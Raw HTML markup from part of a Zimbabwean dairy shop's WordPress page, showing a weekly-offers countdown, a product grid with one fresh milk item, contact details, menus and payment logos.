						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Shop Now</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-26b78f83" data-id="26b78f83" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1349b654 elementor-widget elementor-widget-heading" data-id="1349b654" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default"><a href="#">Seasonal Fresh Items</a></h4>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-74acf015 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="74acf015" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7a5ee70d" data-id="7a5ee70d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-76f2e905 elementor-widget elementor-widget-heading" data-id="76f2e905" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">This Week's Hot Offers</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-3d6902f5 elementor-widget elementor-widget-text-editor" data-id="3d6902f5" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Keep a look out for our weekly deals!</p>								</div>
				</div>
				<div class="elementor-element elementor-element-4a597caa elementor-widget elementor-widget-eael-countdown" data-id="4a597caa" data-element_type="widget" data-widget_type="eael-countdown.default">
				<div class="elementor-widget-container">
					
		<div class="eael-countdown-wrapper" data-countdown-id="4a597caa" data-expire-type="none" data-countdown-type="due_date">
			<div class="eael-countdown-container eael-countdown-label-block  eael-countdown-label-block-mobile ">
                                    <ul id="eael-countdown-4a597caa" class="eael-countdown-items" data-date="Dec 24 2021 0:00:00 +0">
                        <li class="eael-countdown-item"><div class="eael-countdown-days"><span data-days class="eael-countdown-digits">00</span><span class="eael-countdown-label">Days</span></div></li>                        <li class="eael-countdown-item"><div class="eael-countdown-hours"><span data-hours class="eael-countdown-digits">00</span><span class="eael-countdown-label">Hr</span></div></li>                        <li class="eael-countdown-item"><div class="eael-countdown-minutes"><span data-minutes class="eael-countdown-digits">00</span><span class="eael-countdown-label">Min</span></div></li>                        <li class="eael-countdown-item"><div class="eael-countdown-seconds"><span data-seconds class="eael-countdown-digits">00</span><span class="eael-countdown-label">Sec</span></div></li>                    </ul>
                    <div class="eael-countdown-expiry-template" style="display: none;">
                                            </div>
               
			    <div class="clearfix"></div>
			</div>
		</div>

					</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-28811bfe elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="28811bfe" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-e68886a" data-id="e68886a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4c02053c eael-product-grid-column-4 elementor-widget elementor-widget-eicon-woocommerce" data-id="4c02053c" data-element_type="widget" data-widget_type="eicon-woocommerce.default">
				<div class="elementor-widget-container">
					
        <div class="eael-product-grid eael-product-preset-6 grid" id="eael-product-grid" data-widget-id="4c02053c" data-page-id="6744" data-nonce="e0567d780d" >
            <div class="woocommerce">
                <ul class="products eael-post-appender eael-post-appender-4c02053c" data-ssi-desktop="no" data-ssi-tablet="no" data-ssi-mobile="no" data-layout-mode="grid">    <li class="product  post-1129 type-product status-publish has-post-thumbnail product_cat-dairy product_cat-fresh-milk product_cat-products product_tag-sap first instock featured purchasable product-type-simple">
                <div class="eael-product-wrap" data-src="" data-src-hover="">
            <div class="product-image-wrap">
                <div class="image-wrap">
                    <img width="200" height="300" data-src="https://i0.wp.com/yomilk.net/wp-content/uploads/2025/08/FM-1L-5-scaled.png?fit=200%2C300&amp;ssl=1" class="attachment-medium size-medium lazyload" alt="FM 1L" decoding="async" data-srcset="https://i0.wp.com/yomilk.net/wp-content/uploads/2025/08/FM-1L-5-scaled.png?w=533&amp;ssl=1 533w, https://i0.wp.com/yomilk.net/wp-content/uploads/2025/08/FM-1L-5-scaled.png?resize=200%2C300&amp;ssl=1 200w, https://i0.wp.com/yomilk.net/wp-content/uploads/2025/08/FM-1L-5-scaled.png?resize=683%2C1024&amp;ssl=1 683w, https://i0.wp.com/yomilk.net/wp-content/uploads/2025/08/FM-1L-5-scaled.png?resize=768%2C1152&amp;ssl=1 768w, https://i0.wp.com/yomilk.net/wp-content/uploads/2025/08/FM-1L-5-scaled.png?resize=600%2C900&amp;ssl=1 600w, https://i0.wp.com/yomilk.net/wp-content/uploads/2025/08/FM-1L-5-scaled.png?resize=64%2C96&amp;ssl=1 64w" data-sizes="(max-width: 200px) 100vw, 200px" src="[data-uri]" style="--smush-placeholder-width: 200px; --smush-placeholder-aspect-ratio: 200/300;" />                </div>
                <div class="image-hover-wrap">
                    <ul class="icons-wrap box-style">
                        <li class="add-to-cart"><a href="/product-category/products/page/7/?add-to-cart=1129" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1129" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1129" data-product_sku="FMP01" aria-label="Add to cart: &ldquo;YOMILK FRESH MILK 1 LTR&rdquo;" rel="nofollow" data-success_message="&ldquo;YOMILK FRESH MILK 1 LTR&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1129" class="screen-reader-text">
			</span>
</li>
                                                                                                    <li class="eael-product-quick-view">
                                <a id="eael_quick_view_69719cc575c82" data-quickview-setting="{&quot;widget_id&quot;:&quot;4c02053c&quot;,&quot;product_id&quot;:1129,&quot;page_id&quot;:6744}"
                                    class="eael-product-grid-open-popup open-popup-link">
                                    <i class="fas fa-eye"></i>
                                </a>
                            </li>

                                                <li class="view-details" title="Details"><a href="https://yomilk.net/shop/dairy/fresh-milk/fmp01/"><i class="fas fa-link"></i></a></li>
                    </ul>
                </div>
            </div>
            <div class="product-details-wrap">
                                <div class="eael-product-title">
                    <a href="https://yomilk.net/shop/dairy/fresh-milk/fmp01/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2>YOMILK FRESH MILK 1 LTR</h2></a>                                    </div>
                <div class="eael-product-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1.82</bdi></span></div>            </div>
        </div>
            </li>
    </ul>            </div>
        </div>

        <script type="text/javascript">
            jQuery(document).ready(function($) {
                var $scope = jQuery(".elementor-element-4c02053c");
                var $products = $('.products', $scope);
                var $layout_mode = $products.data('layout-mode');
                
                if ( $layout_mode === 'masonry' ) {
                    // init isotope
                    var $isotope_products = $products.isotope({
                        itemSelector: "li.product",
                        layoutMode: $layout_mode,
                        percentPosition: true
                    });

                    $isotope_products.imagesLoaded().progress( function() {
                        $isotope_products.isotope('layout');
                    })
                    
                }
            });
        </script>
        				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-72cdfc87 elementor-section-full_width elementor-reverse-tablet elementor-reverse-mobile elementor-section-height-default elementor-section-height-default" data-id="72cdfc87" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;background_motion_fx_motion_fx_scrolling&quot;:&quot;yes&quot;,&quot;background_motion_fx_translateY_effect&quot;:&quot;yes&quot;,&quot;background_motion_fx_translateY_speed&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:4,&quot;sizes&quot;:[]},&quot;background_motion_fx_translateY_affectedRange&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:{&quot;start&quot;:0,&quot;end&quot;:100}},&quot;background_motion_fx_devices&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;]}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-2530499b elementor-hidden-tablet elementor-hidden-phone" data-id="2530499b" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-78461e7d" data-id="78461e7d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2c8a7a98 elementor-widget elementor-widget-heading" data-id="2c8a7a98" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">Place Your Order and have it Delivered to your Door!</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-23d03097 elementor-align-center elementor-mobile-align-justify elementor-widget-mobile__width-inherit elementor-invisible elementor-widget elementor-widget-button" data-id="23d03097" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;zoomIn&quot;}" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-size-xl" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fas fa-headset"></i>			</span>
									<span class="elementor-button-text">+263 777 228 718</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-77ebc112 elementor-hidden-tablet elementor-hidden-phone" data-id="77ebc112" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-24d1fdf6 elementor-widget elementor-widget-spacer" data-id="24d1fdf6" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="footer" data-elementor-id="7420" class="elementor elementor-7420 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-57edf6ef elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="57edf6ef" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-595c9294" data-id="595c9294" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-71378d71 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="71378d71" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://yomilk.net">
			<img data-src="https://yomilk.net/wp-content/uploads/elementor/thumbs/Yomilk-logo-landscape-q7we086e59uxphukvi5wv8bz8l8cfv1tmfquilyygw.png" title="Yomilk logo landscape" alt="Yomilk Logo" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 449px; --smush-placeholder-aspect-ratio: 449/150;" />				</a>
											</div>
				</div>
				<div class="elementor-element elementor-element-65fe9a1d elementor-widget elementor-widget-text-editor" data-id="65fe9a1d" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>The freshest milk in Zimbabwe since 2012. With 40+ years in the industry, try our delicious range of products.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-42d9b3ea elementor-widget__width-auto elementor-view-default elementor-widget elementor-widget-icon" data-id="42d9b3ea" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://www.facebook.com/yomilkzim">
			<i aria-hidden="true" class="fab fa-facebook"></i>			</a>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-4e39f88b elementor-widget__width-auto elementor-view-default elementor-widget elementor-widget-icon" data-id="4e39f88b" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://www.instagram.com/yomilkzim">
			<i aria-hidden="true" class="fab fa-instagram"></i>			</a>
		</div>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-67fa2a61 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="67fa2a61" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-23df3d56" data-id="23df3d56" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-34990192 elementor-align-left elementor-widget elementor-widget-button" data-id="34990192" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="#">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fas fa-map-marker-alt"></i>			</span>
								</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-4c21dbc9" data-id="4c21dbc9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-57f98c6d elementor-widget elementor-widget-heading" data-id="57f98c6d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-default">185 Lorely Close, Msasa, Harare, Zimbabwe</h6>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-6a7bb914 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6a7bb914" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-2f8bf98e" data-id="2f8bf98e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-10626033 elementor-align-left elementor-widget elementor-widget-button" data-id="10626033" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="#">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fas fa-headset"></i>			</span>
								</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-2815af6e" data-id="2815af6e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7c59f2e6 elementor-widget elementor-widget-text-editor" data-id="7c59f2e6" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Mon &#8211; Sun: 6:00 am &#8211; 6:00 pm</p>								</div>
				</div>
				<div class="elementor-element elementor-element-3b8f6f04 elementor-widget elementor-widget-heading" data-id="3b8f6f04" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-default">+263 777 228 718</h6>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-3df9d3cd" data-id="3df9d3cd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-56dfd157 elementor-widget elementor-widget-heading" data-id="56dfd157" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">Customer Care</h5>				</div>
				</div>
				<div class="elementor-element elementor-element-653561c9 elementor-nav-menu__align-start elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-widget elementor-widget-nav-menu" data-id="653561c9" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-text e--animation-float">
				<ul id="menu-1-653561c9" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8444"><a href="https://yomilk.net/" class="elementor-item">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6816"><a href="https://yomilk.net/shop/" class="elementor-item">Shop</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-456"><a href="https://yomilk.net/about-us/" class="elementor-item">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-455"><a href="https://yomilk.net/contact-us/" class="elementor-item">Contact Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7252"><a href="https://yomilk.net/my-account/" class="elementor-item">My account</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7525"><a href="https://yomilk.net/my-account/orders/" class="elementor-sub-item">Orders</a></li>
</ul>
</li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-653561c9" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8444"><a href="https://yomilk.net/" class="elementor-item" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6816"><a href="https://yomilk.net/shop/" class="elementor-item" tabindex="-1">Shop</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-456"><a href="https://yomilk.net/about-us/" class="elementor-item" tabindex="-1">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-455"><a href="https://yomilk.net/contact-us/" class="elementor-item" tabindex="-1">Contact Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7252"><a href="https://yomilk.net/my-account/" class="elementor-item" tabindex="-1">My account</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7525"><a href="https://yomilk.net/my-account/orders/" class="elementor-sub-item" tabindex="-1">Orders</a></li>
</ul>
</li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-841e605" data-id="841e605" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-bb2e9b9 elementor-widget elementor-widget-heading" data-id="bb2e9b9" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">Wholesale</h5>				</div>
				</div>
				<div class="elementor-element elementor-element-3c1d660 elementor-nav-menu__align-start elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-widget elementor-widget-nav-menu" data-id="3c1d660" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-text e--animation-float">
				<ul id="menu-1-3c1d660" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7563"><a href="https://yomilk.net/wholesale-store/" class="elementor-item">Store</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7564"><a href="https://yomilk.net/wholesale-login/" class="elementor-item">Login</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-3c1d660" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7563"><a href="https://yomilk.net/wholesale-store/" class="elementor-item" tabindex="-1">Store</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7564"><a href="https://yomilk.net/wholesale-login/" class="elementor-item" tabindex="-1">Login</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-50b2bd90" data-id="50b2bd90" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7258d69c elementor-widget elementor-widget-heading" data-id="7258d69c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">Product Categories</h5>				</div>
				</div>
				<div class="elementor-element elementor-element-7d1e8b5d elementor-align-start elementor-list-item-link-inline elementor-icon-list--layout-traditional elementor-widget elementor-widget-icon-list" data-id="7d1e8b5d" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://yomilk.net/shop/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-arrow-alt-circle-left"></i>						</span>
										<span class="elementor-icon-list-text">Fresh Milk</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://yomilk.net/shop/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-arrow-alt-circle-left"></i>						</span>
										<span class="elementor-icon-list-text">Dips</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://yomilk.net/shop/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-arrow-alt-circle-left"></i>						</span>
										<span class="elementor-icon-list-text">Desserts</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://yomilk.net/shop/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-arrow-alt-circle-left"></i>						</span>
										<span class="elementor-icon-list-text">Lacto</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://yomilk.net/shop/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-arrow-alt-circle-left"></i>						</span>
										<span class="elementor-icon-list-text">Other Products</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-28e68ac9 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="28e68ac9" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-61ab7e69 elementor-hidden-phone" data-id="61ab7e69" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3d61a853 elementor-widget elementor-widget-text-editor" data-id="3d61a853" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Copyright © 2022 Yomilk Zimdeli. All rights reserved</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-368e52e9" data-id="368e52e9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-37b8dd8e elementor-align-center elementor-widget elementor-widget-button" data-id="37b8dd8e" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm elementor-animation-bob" href="https://yomilk.net" id="top">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fas fa-angle-up"></i>			</span>
								</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-5d8035c2 elementor-hidden-phone" data-id="5d8035c2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-123619ec elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="123619ec" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-34408b3b" data-id="34408b3b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-36ef659c elementor-widget elementor-widget-image" data-id="36ef659c" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="768" height="251" data-src="https://i0.wp.com/yomilk.net/wp-content/uploads/2022/01/Visa_logo.png?fit=768%2C251&amp;ssl=1" class="attachment-medium_large size-medium_large wp-image-7422 lazyload" alt="" data-srcset="https://i0.wp.com/yomilk.net/wp-content/uploads/2022/01/Visa_logo.png?w=2048&amp;ssl=1 2048w, https://i0.wp.com/yomilk.net/wp-content/uploads/2022/01/Visa_logo.png?resize=300%2C98&amp;ssl=1 300w, https://i0.wp.com/yomilk.net/wp-content/uploads/2022/01/Visa_logo.png?resize=1024%2C335&amp;ssl=1 1024w, https://i0.wp.com/yomilk.net/wp-content/uploads/2022/01/Visa_logo.png?resize=768%2C251&amp;ssl=1 768w, https://i0.wp.com/yomilk.net/wp-content/uploads/2022/01/Visa_logo.png?resize=1536%2C503&amp;ssl=1 1536w, https://i0.wp.com/yomilk.net/wp-content/uploads/2022/01/Visa_logo.png?resize=600%2C196&amp;ssl=1 600w, https://i0.wp.com/yomilk.net/wp-content/uploads/2022/01/Visa_logo.png?w=1600&amp;ssl=1 1600w" data-sizes="(max-width: 768px) 100vw, 768px" src="[data-uri]" style="--smush-placeholder-width: 768px; --smush-placeholder-aspect-ratio: 768/251;" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-4ad54455" data-id="4ad54455" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7e4c8d6f elementor-widget elementor-widget-image" data-id="7e4c8d6f" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="768" height="461" data-src="https://i0.wp.com/yomilk.net/wp-content/uploads/2022/01/MasterCard_logo.png?fit=768%2C461&amp;ssl=1" class="attachment-medium_large size-medium_large wp-image-7423 lazyload" alt="" data-srcset="https://i0.wp.com/yomilk.net/wp-content/uploads/2022/01/MasterCard_logo.png?w=2048&amp;ssl=1 2048w, https://i0.wp.com/yomilk.net/wp-content/uploads/2022/01/MasterCard_logo.png?resize=300%2C180&amp;ssl=1 300w, https://i0.wp.com/yomilk.net/wp-content/uploads/2022/01/MasterCard_logo.png?resize=1024%2C615&amp;ssl=1 1024w, https://i0.wp.com/yomilk.net/wp-content/uploads/2022/01/MasterCard_logo.png?resize=768%2C461&amp;ssl=1 768w, https://i0.wp.com/yomilk.net/wp-content/uploads/2022/01/MasterCard_logo.png?resize=1536%2C922&amp;ssl=1 1536w, https://i0.wp.com/yomilk.net/wp-content/uploads/2022/01/MasterCard_logo.png?resize=600%2C360&amp;ssl=1 600w, https://i0.wp.com/yomilk.net/wp-content/uploads/2022/01/MasterCard_logo.png?w=1600&amp;ssl=1 1600w" data-sizes="(max-width: 768px) 100vw, 768px" src="[data-uri]" style="--smush-placeholder-width: 768px; --smush-placeholder-aspect-ratio: 768/461;" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-30ffe35a" data-id="30ffe35a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2c979eb1 elementor-widget elementor-widget-image" data-id="2c979eb1" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="768" height="204" data-src="https://i0.wp.com/yomilk.net/wp-content/uploads/2022/01/PayPal_logo_logotype_emblem.png?fit=768%2C204&amp;ssl=1" class="attachment-medium_large size-medium_large wp-image-7424 lazyload" alt="" data-srcset="https://i0.wp.com/yomilk.net/wp-content/uploads/2022/01/PayPal_logo_logotype_emblem.png?w=2048&amp;ssl=1 2048w, https://i0.wp.com/yomilk.net/wp-content/uploads/2022/01/PayPal_logo_logotype_emblem.png?resize=300%2C80&amp;ssl=1 300w, https://i0.wp.com/yomilk.net/wp-content/uploads/2022/01/PayPal_logo_logotype_emblem.png?resize=1024%2C273&amp;ssl=1 1024w, https://i0.wp.com/yomilk.net/wp-content/uploads/2022/01/PayPal_logo_logotype_emblem.png?resize=768%2C204&amp;ssl=1 768w, https://i0.wp.com/yomilk.net/wp-content/uploads/2022/01/PayPal_logo_logotype_emblem.png?resize=1536%2C409&amp;ssl=1 1536w, https://i0.wp.com/yomilk.net/wp-content/uploads/2022/01/PayPal_logo_logotype_emblem.png?resize=600%2C160&amp;ssl=1 600w, https://i0.wp.com/yomilk.net/wp-content/uploads/2022/01/PayPal_logo_logotype_emblem.png?w=1600&amp;ssl=1 1600w" data-sizes="(max-width: 768px) 100vw, 768px" src="[data-uri]" style="--smush-placeholder-width: 768px; --smush-placeholder-aspect-ratio: 768/204;" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		
<script type="speculationrules">
